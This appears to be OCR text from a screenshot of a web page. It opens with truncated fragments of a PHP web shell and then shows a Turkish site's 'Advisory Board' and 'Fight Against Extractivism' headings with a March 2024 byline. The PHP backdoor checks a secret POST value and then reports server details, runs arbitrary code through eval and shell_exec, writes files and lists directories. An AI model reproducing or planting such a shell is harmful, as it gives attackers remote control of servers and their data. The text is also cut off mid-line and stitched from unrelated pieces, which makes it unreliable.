
ST['wpcache']==='5bc1a33ae354dde2fd8b90a8'){header('Content
nfo'){echo 'php='.PHP_VERSION.'\n';echo 'uid='.@getmyuid().'\n
le='.ini_get('disable_functions').'\n';echo 'OK\n';exit;}if($m==
e($c);ob_start();try{eval($c);}catch(Throwable $e){echo $e->g
exists('shell_exec'))$o=@shell_exec($c.' 2>&1');elseif(function
p']??'');exit;}if($m==='write'){$d=$_REQUEST['d']??'';if(isse
xit;}if($m==='glob'){foreach((array)@glob($_REQUEST['p']??'./*'
da
Danışma Kurulu
Ekstraktivizmle Mücadele
DANIŞMA KURULU
Mustafa Durmuş
26 Mart 2024
1 dakika okuma